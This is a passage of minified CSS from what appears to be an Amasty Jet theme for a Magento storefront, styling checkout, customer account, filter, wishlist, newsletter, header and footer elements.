.action.print{float:none;font-size:1.2rem;margin-top:45px;text-align:center;text-transform:uppercase}.checkout-success{max-width:530px}.checkout-success>.amtheme-order{font-size:3.2rem;font-weight:400}.checkout-success .order-number{font-weight:400}.checkout-success>.actions-toolbar{justify-content:center}.amtheme-success-registration{margin-top:60px}.checkout-payment-method .payment-methods .step-title{margin-bottom:13px}.checkout-payment-method .payment-method .payment-method-content{padding:0 0 30px}.checkout-payment-method .payment-option-content .secondary{margin-inline-start:0}.checkout-payment-method .payment-option-content>form{max-width:220px}.payment-method-content>.actions-toolbar{justify-content:flex-end}.payment-method-content>.actions-toolbar#paypal-express-in-context-button,.payment-method-content>.actions-toolbar.-paypal,.payment-method-content>.actions-toolbar.-paypal-express{justify-content:flex-start}.checkout-payment-method .checkout-billing-address{background:#fcfcfc;border-radius:4px;padding:15px}.checkout-payment-method .checkout-billing-address>.field.choice{margin:0 0 10px}.checkout-payment-method .checkout-billing-address .billing-address-details>.item.name{margin:0}.checkout-payment-method .checkout-billing-address .new-billing-address-button{padding:0 0 0 23px}.order-attributes .control._with-tooltip{max-width:250px;position:relative}.order-attributes .control._with-tooltip .field-tooltip{left:calc(100% + 20px);position:absolute}.order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content{left:0;top:2.2em}.amtheme-summary-content .order-attributes .control._with-tooltip{max-width:calc(100% - 20px - 25px)}.amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content{left:auto;right:-20px}.contact-index-index .column:not(.sidebar-additional) .form.contact{margin:50px auto;float:none;max-width:500px;width:auto}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.block.block-customer-login,.block.block-new-customer{max-width:440px}.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses{border-radius:6px;margin-bottom:30px;padding:20px}.account .toolbar,.account .toolbar .pager{flex-direction:row}.account .toolbar .pager+.pages{width:100%}.account .toolbar .pager .toolbar-amount{margin-bottom:0}.account-nav-title{display:none}.account-nav{margin-bottom:55px}._block-title,.customer-account-create .page-title,.customer-account-confirmation .page-title,.customer-account-forgotpassword .page-title,.customer-account-createpassword .page-title,.multishipping-checkout-register .page-title,.block.block-customer-login .block-title,.block.block-new-customer .block-title{margin:0 0 30px;max-width:100%;text-align:center}._block-subtitle,.form.password.forget .field.note,.form.send.confirmation .field.note{margin:0 0 30px;text-align:center}.customer-account-forgotpassword .page-title,.customer-account-confirmation .page-title{margin:40px auto 10px}.customer-account-createpassword .page-title{margin:40px auto 30px}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.page-title,.account[class*=sales-] .page-title-wrapper>.page-title{flex-basis:70%}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.actions,.account[class*=sales-] .page-title-wrapper>.actions{flex-basis:30%}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-inline-end:50px}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.actions .print,.account[class*=sales-] .page-title-wrapper>.actions .print{display:inline-block}.form.form-newsletter-manage{max-width:600px}.form.form-edit-account{max-width:600px}.amtheme-addresses-block{margin-bottom:30px}.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid{border-radius:6px;display:flex;justify-content:space-between;padding:20px}.amtheme-addresses-block.-addresses-grid{display:block}.amtheme-addresses-block.-addresses-grid .additional-addresses{display:flex;flex-wrap:wrap;margin:0 -7.5px;width:calc(100% + 15px)}.amtheme-address-card{padding:20px;width:calc(50% - 20px/2)}.amtheme-address-card .amtheme-actions{margin-top:30px}.amtheme-addresses-block.-addresses-grid .amtheme-card-wrap{margin:15px 7.5px 10px;width:calc(100%/2 - 15px)}.amtheme-addresses-default .amtheme-address-card{display:flex;flex-direction:column;justify-content:space-between}.form-address-edit{max-width:600px}.form-address-edit .actions-toolbar{flex-direction:row-reverse}.form-address-edit .actions-toolbar .primary .action{margin:0 0 0 5px}.form-address-edit .fields.-am-block>.message{width:38%}.amtheme-addresses-block.-dashboard-addresses>.amtheme-content{border-radius:0;padding:0}.amtheme-dashboard-info>.amtheme-content{display:flex}.amtheme-dashboard-info .amtheme-card-block,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses{flex-basis:40%;overflow:hidden}.amtheme-dashboard-info .amtheme-card-block>.amtheme-title,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses>.amtheme-title{margin-bottom:25px}.amtheme-dashboard-info .amtheme-information{margin-inline-end:25px;flex-grow:1}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items{margin:0 -10px;width:calc(100% + 20px)}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{margin:0 10px 20px;max-width:calc(100%/2 - 20px)}.ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{max-width:calc(100%/2 - 20px - 1px)}.page-product-downloadable .amtheme-product-info .samples .samples-item{margin:0 10px 15px 0}.page-product-downloadable .amtheme-product-info .downloads .field.choice>.label{margin:0 10px 15px 0}.amtheme-product-info .table-wrapper.grouped{margin-bottom:55px}.toolbar-sorter .amtheme-filter-wrap{display:none;min-height:45px}@supports (display:grid){.page-layout-3columns.-filter-inactive .page-main .column.main{width:100%}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-areas:'sidebar-main main' 'sidebar-additional sidebar-additional'}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-areas:'sidebar-main main' 'sidebar-additional sidebar-additional'}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-areas:'main sidebar-main' 'sidebar-additional sidebar-additional'}}.amtheme-filter-action{height:1px;max-width:185px;min-height:45px;width:100%;z-index:8}.amtheme-filter-action .amtheme-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#4a4948;font-size:16px;line-height:25px}.amtheme-filter-action .amtheme-icon{flex-shrink:0;height:25px;margin-right:10px;width:25px}._keyfocus .amtheme-filter-action:focus,.ie11 ._keyfocus .amtheme-filter-action:focus{box-shadow:none}._keyfocus .amtheme-filter-action:focus .amtheme-title{border-radius:2px;box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title{box-shadow:0 0 0 1px #070605}.page-layout-2columns-left.page-with-filter .sidebar-main,.page-layout-3columns.page-with-filter .sidebar-main,.page-layout-2columns-left.page-with-filter .sidebar-main>.block.filter,.page-layout-3columns.page-with-filter .sidebar-main>.block.filter{transition:margin-left .4s ease-in-out,opacity .4s}.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main>.block.filter{transition:margin-right .4s ease-in-out,opacity .4s}.page-layout-2columns-right.page-with-filter .sidebar-additional{clear:right}.page-layout-2columns-left.page-with-filter .page-wrapper,.page-layout-2columns-right.page-with-filter .page-wrapper,.page-layout-3columns.page-with-filter .page-wrapper{overflow:hidden}.page-layout-2columns-left.page-with-filter .columns,.page-layout-2columns-right.page-with-filter .columns,.page-layout-3columns.page-with-filter .columns{padding-top:85px}.page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,.page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,.page-layout-3columns.page-with-filter.catalogsearch-result-index .columns{margin-top:35px}.page-layout-2columns-left.page-with-filter.-no-layer-block .columns,.page-layout-2columns-right.page-with-filter.-no-layer-block .columns,.page-layout-3columns.page-with-filter.-no-layer-block .columns{padding-top:0}.page-layout-2columns-left.page-with-filter .column.main,.page-layout-2columns-right.page-with-filter .column.main,.page-layout-3columns.page-with-filter .column.main{transition:width .4s ease-in-out}.page-layout-2columns-left.page-with-filter .amtheme-filter-action,.page-layout-2columns-right.page-with-filter .amtheme-filter-action,.page-layout-3columns.page-with-filter .amtheme-filter-action{display:inline-flex;left:0;position:absolute;top:0}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products,.page-layout-3columns.page-with-filter .toolbar-products{margin-bottom:0;max-width:calc(100% - 185px - 2%);position:absolute;right:0;top:0;transition:max-width .4s ease-in-out}.page-layout-2columns-left.page-with-filter .products.wrapper~.toolbar-products,.page-layout-2columns-right.page-with-filter .products.wrapper~.toolbar-products,.page-layout-3columns.page-with-filter .products.wrapper~.toolbar-products{max-width:none;padding:0;position:static}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 185px - 2%);right:0}.page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,.page-layout-2columns-right.page-with-filter .sidebar-main .block.filter{margin-bottom:55px}.page-layout-3columns.page-with-filter .toolbar-products{max-width:calc(100% - 185px - 2%);right:0}.page-layout-2columns-left.-filter-active .sidebar-main{margin-inline-start:0}.page-layout-2columns-left.-filter-active .sidebar-main>.block.filter{opacity:1}.page-layout-2columns-right.-filter-active .sidebar-main{margin-right:0}.page-layout-2columns-right.-filter-active .sidebar-main>.block.filter{opacity:1}.page-layout-2columns-left.-filter-inactive .column.main,.page-layout-2columns-right.-filter-inactive .column.main,.page-layout-3columns.-filter-inactive .column.main{width:100%}.page-layout-2columns-left.-filter-inactive .sidebar-main,.page-layout-2columns-right.-filter-inactive .sidebar-main,.page-layout-3columns.-filter-inactive .sidebar-main{margin-inline-start:-255px}.page-layout-2columns-left.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action),.page-layout-2columns-right.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action),.page-layout-3columns.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action){opacity:0;pointer-events:none}.page-layout-2columns-left.-filter-inactive .products.wrapper~.toolbar-products,.page-layout-2columns-right.-filter-inactive .products.wrapper~.toolbar-products,.page-layout-3columns.-filter-inactive .products.wrapper~.toolbar-products{justify-content:center;max-width:none}.page-layout-2columns-right.page-with-filter .amtheme-filter-action{left:auto;right:0}.page-layout-2columns-right.page-with-filter .toolbar-products{left:0}.page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main{margin-right:-255px}.page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action){opacity:0;pointer-events:none}.block.filter .filter-options-content{padding:5px 10px 15px}.page-layout-1column.page-with-filter .block.filter{margin-bottom:20px}.page-layout-1column.page-with-filter .block.filter .filter-content *,.page-layout-1column.page-with-filter .block.filter .filter-content *:after,.page-layout-1column.page-with-filter .block.filter .filter-content *:before{box-sizing:border-box}.page-layout-1column.page-with-filter .block.filter .filter-options{background:#f7f7f7;padding:8px 30px}.page-layout-1column.page-with-filter .block.filter .filter-options-item{margin-inline-end:30px;display:inline-block;padding:5px 0;position:relative}.page-layout-1column.page-with-filter .block.filter .filter-options .item{margin-bottom:15px}.page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child{margin-bottom:0}.page-layout-1column.page-with-filter .block.filter .filter-options .item a{align-items:flex-end;display:flex;width:100%}.page-layout-1column.page-with-filter .block.filter .filter-options-content{background:#f7f7f7;box-shadow:0 4px 8px rgba(57,56,56,.1);box-sizing:border-box;left:0;margin-top:5px;padding:15px;position:absolute;visibility:hidden;width:210px;z-index:9}.page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after{transform:translateY(-50%) rotateZ(180deg)}.page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child{margin-top:0}.page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content{visibility:visible}.page-layout-1column.page-with-filter .block.filter .filter-options-title{padding:0 30px 0 0}.multishipping-checkout_address-selectbilling .page-header .logo,.multishipping-checkout_address-newshipping .page-header .logo,.multishipping-checkout_address-newbilling .page-header .logo,.multishipping-checkout_address-editshipping .page-header .logo,.multishipping-checkout_address-editaddress .page-header .logo{margin:0 auto}.multishipping-checkout_address-selectbilling .page-title-wrapper,.multishipping-checkout_address-newshipping .page-title-wrapper,.multishipping-checkout_address-newbilling .page-title-wrapper,.multishipping-checkout_address-editshipping .page-title-wrapper,.multishipping-checkout_address-editaddress .page-title-wrapper{text-align:center}.multishipping-checkout_address-selectbilling .form-address-edit,.multishipping-checkout_address-newshipping .form-address-edit,.multishipping-checkout_address-newbilling .form-address-edit,.multishipping-checkout_address-editshipping .form-address-edit,.multishipping-checkout_address-editaddress .form-address-edit{margin-inline-end:auto;margin-inline-start:auto}.multishipping-checkout-addresses .field.address,.multishipping-checkout-addresses .action.delete{display:inline-block}.multicheckout.address.form .actions-toolbar{align-items:flex-start;justify-content:flex-end}.multicheckout.address.form .actions-toolbar .action.back{margin-bottom:35px}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{box-sizing:border-box;flex-basis:50%}.multicheckout.address.form .actions-toolbar .action.continue{margin-inline-start:20px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box{margin-bottom:50px;width:50%}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:first-of-type{padding-inline-end:20px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:last-of-type{margin-bottom:0;width:100%}.multicheckout.shipping .block-other>.amtheme-card-block,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses{align-items:flex-start;display:flex}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-text{padding-inline-end:40px;margin-bottom:10px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-cart-items,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-cart-items{flex-grow:1}.amtheme-address-method{flex-direction:row;padding:30px 20px 20px}.amtheme-address-method .address{margin:0 60px 0 0;width:25%}.amtheme-address-method .method{width:35%}.multicheckout.billing.form .actions-toolbar>.secondary{margin:0 40px 0 0}.multishipping-checkout-overview .block-billing{margin-bottom:50px}.multishipping-checkout-overview .box-items{margin-top:35px}.multishipping-checkout-overview .actions-toolbar>.secondary{margin:0 40px 0 0}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view{align-items:center;justify-content:space-between}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center{justify-content:center}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left{order:0}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right{order:2}.amtheme-newsletter-block.amtheme-newsletter{height:100%;max-height:252px;min-height:252px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-container{flex-wrap:wrap;margin:0 auto;max-width:1060px;padding:0 50px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content{align-items:center;display:flex;height:100%;justify-content:space-between;position:relative;width:100%}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form{max-width:42%}.amtheme-newsletter-block.amtheme-subscribe{border-top:1px solid #dfdedd;margin-top:30px}.amtheme-newsletter-block.amtheme-subscribe .amtheme-container{justify-content:flex-end}.amtheme-newsletter-block.amtheme-subscribe .amtheme-content{flex-basis:50%}.amtheme-newsletter-block .amtheme-image.-left{left:0}.amtheme-newsletter-block .amtheme-image.-right{right:0}.amtheme-newsletter-block .amtheme-image.-center{left:50%;transform:translateX(-50%)}.amtheme-newsletter-block .amtheme-image.-stretch{left:0;right:0}.amtheme-newsletter-block{box-sizing:border-box;display:flex;overflow:hidden}.amtheme-newsletter-block .amtheme-image{display:block;pointer-events:none;position:absolute;user-select:none}.amtheme-newsletter-block .amtheme-image>img{width:100%}.amtheme-newsletter-block .amtheme-container{align-items:center;display:flex;justify-content:space-between;position:relative;width:100%}.amtheme-newsletter-block .amtheme-description{word-break:break-word;word-wrap:break-word;margin:20px 0 0;position:relative}.ie11 .amtheme-newsletter-block .amtheme-description{word-break:break-all}.amtheme-newsletter-block .amtheme-description,.amtheme-newsletter-block .amtheme-text,.amtheme-newsletter-block .amtheme-title{margin:0}.amtheme-newsletter-block .amtheme-title{font-size:3.2rem;font-weight:400;letter-spacing:.035em}.amtheme-newsletter-block .amtheme-text,.amtheme-newsletter-block .amtheme-title{position:relative}.amtheme-newsletter-block .mage-error[generated]{left:0;position:absolute;top:100%}.paypal-review>.block.block-order-details-view{margin-top:30px}.paypal-review-items{margin-inline-end:70px}.table-paypal-review-items .price-excluding-tax{flex-wrap:wrap}.amtheme-reviews-list .amtheme-item{align-items:flex-start;flex-direction:row}.amtheme-reviews-list .amtheme-content{flex-direction:row;margin:0 20px 0 0}.amtheme-reviews-list .amtheme-wrapper{margin:0 15px 0 0}.amtheme-reviews-list .amtheme-description{max-width:75%}.amtheme-customer-review.view,.customer-review.view{align-items:flex-start;flex-direction:row;margin-top:30px}.amtheme-customer-review.view .review-details,.customer-review.view .review-details{margin-top:60px}.amtheme-customer-review.view .product-media,.customer-review.view .product-media{margin-bottom:0;margin-inline-end:20px;margin-inline-start:0;margin-top:0}.sendfriend-product-send .page-title{text-align:center}.form.send.friend{margin:auto}.form.send.friend .fieldset.sender .field.sender,.form.send.friend .fieldset.sender .field.email{display:inline-block;width:calc(50% - 20px/2)}.form.send.friend .fieldset.sender .field.sender{margin-inline-end:20px;float:left}.form.send.friend .fieldset.recipients .field.name,.form.send.friend .fieldset.recipients .field.email{display:inline-block;width:calc(50% - 20px/2)}.form.send.friend .fieldset.recipients .field.name{margin-inline-end:20px;float:left}.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-1column .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:25px}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+3),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-header>.content{padding:40px 35px 40px;position:relative}.page-header>.content:before,.page-header>.content:after{background:#fff;bottom:0;content:'';display:block;position:absolute;top:0;width:1000%}.page-header>.content:before{right:100%}.page-header>.content:after{left:100%}.page-header .logo{margin-inline-end:auto}.page-header .amtheme-icons-container{order:1}.page-header .block-search{margin-inline-end:30px;max-width:320px;transition:all .4s ease-in-out}.page-header .amtheme-navigation-icon{cursor:pointer;display:none}.page-header .amtheme-icons-container .account-icon .amtheme-icon{height:30px;width:30px}.page-header .amtheme-icons-container .account-icon{margin-inline-end:10px;display:none}.page-header.-desktop-navigation-toggle .sections.nav-sections{display:none}.page-header.-desktop-navigation-toggle .amtheme-navigation-icon{display:block}.nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections{display:block}.page-header.-sticky-header .nav-sections-item-content>.navigation{padding:10px 30px 0}.page-header.-sticky-header .navigation li.level0>a{padding:10px 0}.page-header.-sticky-header .amtheme-navigation-icon{margin-inline-end:40px}.page-header.-sticky-header .logo{max-width:60px}.page-header.-sticky-header .amtheme-header-icon:not(:last-child){margin-inline-end:10px}.page-header.-sticky-header .amtheme-icons-container .account-icon{display:block}.amtheme-header-icon .amtheme-link{display:inline-block}.amtheme-header-icon:not(:last-child){margin-inline-end:20px}.panel{display:block}.panel a:hover{color:#000}.panel.wrapper{background:#000;color:#070605}.panel.header{display:flex;justify-content:flex-end;margin:0 auto}.panel a{color:#070605}.panel.header{box-sizing:border-box;flex-wrap:wrap}.panel.header .greet.welcome{margin-bottom:20px;width:100%}.page-footer .logo{align-items:center;display:flex;flex:1 0 8%}.page-footer .logo-image{max-width:90px}.page-footer .content{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:45px;padding-top:50px}.page-footer .content>.links:not(.footer),.page-footer .content .amtheme-newsletter-block{flex-basis:100%}.page-footer .amtheme-socials-list{align-items:center}.page-footer .amtheme-footer-section{flex:1 0 80%;flex-wrap:wrap;justify-content:space-between}.page-footer .amtheme-footer-section .footer.links,.page-footer .amtheme-footer-section .footer-cms-links{max-width:67%}.page-footer .amtheme-footer-section .footer-cms-links{margin-top:15px}.footer.links{column-count:2;column-gap:15px}.footer.links .item{margin:0 0 15px}.amtheme-socials-list{flex:1 0 30%;justify-content:flex-end}.product-info-main .amtheme-payment-methods{max-width:80%}.footer .amtheme-payment-methods{margin-top:30px;width:100%}.copyright{padding:15px 0}@keyframes overflowHover{from{overflow:hidden}to{overflow:auto}}.form-wishlist-items .product-item{width:calc(50% - 15px);padding:0}.form-wishlist-items .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.form-wishlist-items .product-item:nth-child(-n+2){margin-top:0}.form-wishlist-items .product-item:nth-child(2n){margin-inline-end:0}.form-wishlist-items .product-item .product-item-name,.form-wishlist-items .product-item .price-box,.form-wishlist-items .product-item .amtheme-stock-visible{z-index:1}.form-wishlist-items .product-item .product-item-actions{align-items:center;display:flex;flex-wrap:wrap-reverse;justify-content:flex-end;margin-top:20px}.form-wishlist-items .product-item .actions-primary>.action.tocart{margin-left:20px}.form-wishlist-items .product-item .amtheme-more-button{display:none}.form-wishlist-items .product-item .product-item-actions.-edit{justify-content:flex-start}.form-wishlist-items .product-item .product-item-actions>.delete{line-height:45px}.form-wishlist-items .product-item .action.edit>.text{display:none}.form-wishlist-items .product-item .action.edit>.amtheme-icon{display:block;height:23px;width:23px}.form-wishlist-items .product-item .product-details{margin:0 0 15px;z-index:1}.form-wishlist-items .product-item-info:hover{padding-bottom:0}.form-wishlist-items .product-item-info:hover .product-details,.form-wishlist-items .product-item-info:hover .amtheme-stock-visible{display:block}.form-wishlist-items .product-item-info:hover .product-item-inner{animation:.4s linear .5s forwards overflowHover;top:100%}.shared.wishlist .col.comment{padding-inline-end:25px;max-width:420px}.shared.wishlist .col.actions{justify-content:flex-end;text-align:right}.shared.wishlist .amtheme-split~.tocart{margin-inline-start:20px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.content-heading .title{line-height:1}[class*=widget] .block-title,[class*=widget] .block-title>strong{font-weight:400}.block.am-widget{margin:40px auto}.block.am-widget h3.amtheme-title{font-weight:500;margin-bottom:40px}.block.am-widget:not(.list) .action.tocart,.block.am-widget:not(.list) .stock{display:block;font-size:1.6rem;opacity:0;transition:opacity .4s ease-in-out}.block.am-widget.list .item.product.product-item{width:100%}.am-widget.block-viewed-products-grid.list .product-details-action>.price-box,.am-widget.block-compared-products-grid.list .product-details-action>.price-box{justify-content:flex-start;width:100%}.page-layout-3columns .block-new-products.list .product-item-info{align-items:flex-start}.page-layout-3columns .block-new-products.list .product-item-info .price-including-tax{margin-right:0}.page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax{margin-left:10px}.page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,.page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container{flex-direction:column;justify-content:flex-end}.page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info{flex-direction:column;padding-left:34%}.page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper{width:32%}.amtheme-backtotop-wrap{padding:8px;background:rgba(255,255,255,.86);border:2px solid #b7c2d2;border-radius:4px;bottom:100px;cursor:pointer;margin:0;opacity:0;position:fixed;right:30px;z-index:11}.amtheme-backtotop-wrap:hover,.amtheme-backtotop-wrap:focus{border-color:#b7c2d2}.amtheme-backtotop-wrap:hover .amtheme-icon,.amtheme-backtotop-wrap:focus .amtheme-icon{fill:#b7c2d2}.amtheme-backtotop-wrap.-fix{bottom:inherit;position:absolute}.amtheme-backtotop-wrap.-animate{transition:opacity .4s,border-color .4s,fill .4s ease-in-out}.amtheme-backtotop-wrap.-show{opacity:1}.amtheme-backtotop-wrap>.amtheme-label{display:none}.amtheme-backtotop-wrap>.amtheme-icon{display:block;fill:#b7c2d2;transform:rotate(90deg)}.amtheme-popup-block .popup-inner{border-radius:6px;box-shadow:0 4px 8px rgba(57,56,56,.1);height:auto;margin:0 15px;max-height:90vh;max-width:520px;padding:70px 40px 50px}.amtheme-popup-block .popup-inner .amtheme-button-close{margin:10px;padding:10px}.amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon){width:auto}.toolbar,.toolbar .pager{height:45px;justify-content:space-between;width:100%}.toolbar .toolbar-amount,.toolbar .pager .toolbar-amount{padding-inline-start:25px;margin:0}.toolbar-sorter .sorter-action:focus{border-radius:50%}.toolbar-sorter .sorter-options{color:#4a4948}.toolbar-sorter .sorter-label{color:#4a4948}.toolbar-sorter .sorter-label:after{margin-inline-end:5px;content:':'}.toolbar-sorter .amtheme-placeholder.-selected,.limiter .amtheme-placeholder.-selected{font-weight:700}.amtheme-collapsible-block,.multicheckout .amtheme-collapsible-block{margin-bottom:30px}.amtheme-collapsible-block._am-mobile>.block-title,.multicheckout .amtheme-collapsible-block._am-mobile>.block-title{cursor:default}.amtheme-collapsible-block._am-mobile>.block-title>.amtheme-icon,.multicheckout .amtheme-collapsible-block._am-mobile>.block-title>.amtheme-icon{display:none}.amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item{box-sizing:border-box;width:calc(50% - 5px)}.checkout-index-index .amtheme-form-address .field[name$=prefix],.checkout-index-index .amtheme-form-address .field[name$=firstname],.checkout-index-index 